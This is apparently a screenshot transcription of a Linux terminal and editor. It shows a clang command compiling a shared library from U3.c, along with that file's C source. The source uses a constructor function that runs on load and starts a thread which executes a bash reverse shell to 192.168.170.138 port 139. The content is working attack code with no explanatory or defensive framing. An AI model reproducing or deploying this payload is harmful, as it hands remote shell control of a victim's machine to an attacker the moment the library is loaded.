 rvn0xsy@virtual-machine: ~/Documents
File Edit View Search Terminal Help
rvn0xsy@virtual-machine:~/Documents$ clang -std=gnu99 -ggdb -D_GNU_SOURCE -shared -o u9.so -lpthread -fPIC U3.c
rvn0xsy@virtual-machine:~/Documents$
U3.c (~/Documents)
File Edit View Search Tools Documents Help
Unsaved Document 1 × C U1.c × C U2.c × C U3.c ×
#include <stdio.h>
#include <unistd.h>
#include <dlfcn.h>
#include <stdlib.h>
#include <pthread.h>
void * shell()
{
    printf("I just got loaded\n");
    system("bash -c \"bash -i >& /dev/tcp/192.168.170.138/139 0>&1\"");
    return NULL;
}
__attribute__((constructor))
void loadMsg()
{
    pthread_t thread_id;
    pthread_create(&thread_id,NULL,shell,NULL);
}